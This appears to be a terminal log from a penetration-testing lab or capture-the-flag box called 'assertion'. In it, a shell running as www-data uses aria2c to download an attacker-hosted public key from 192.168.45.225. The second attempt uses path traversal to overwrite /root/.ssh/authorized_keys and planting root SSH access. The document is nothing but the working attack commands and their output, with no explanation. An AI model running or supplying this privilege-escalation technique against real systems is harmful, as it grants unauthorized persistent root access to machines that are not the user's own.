 www-data@assertion:/tmp$ aria2c --allow-overwrite -o /root/.ssh/authorized_keys http://192.
168.45.225/root.pub
<.ssh/authorized_keys http://192.168.45.225/root.pub
06/07 13:17:26 [NOTICE] Downloading 1 item(s)
06/07 13:17:26 [NOTICE] Download complete: /tmp//root/.ssh/authorized_keys
Download Results:
gid   |stat|avg speed  |path/URI
======+====+===========+=======================================================
bd5d1a|OK  |    21KiB/s|/tmp//root/.ssh/authorized_keys
Status Legend:
(OK):download completed.
www-data@assertion:/tmp$ aria2c --allow-overwrite -o ../root/.ssh/authorized_keys http://19
2.168.45.225/root.pub
<.ssh/authorized_keys http://192.168.45.225/root.pub
06/07 13:19:36 [NOTICE] Downloading 1 item(s)
06/07 13:19:37 [NOTICE] Download complete: /tmp/../root/.ssh/authorized_keys
Download Results:
gid   |stat|avg speed  |path/URI
======+====+===========+=======================================================
44387b|OK  |        n/a|/tmp/../root/.ssh/authorized_keys
Status Legend:
(OK):download completed.
www-data@assertion:/tmp$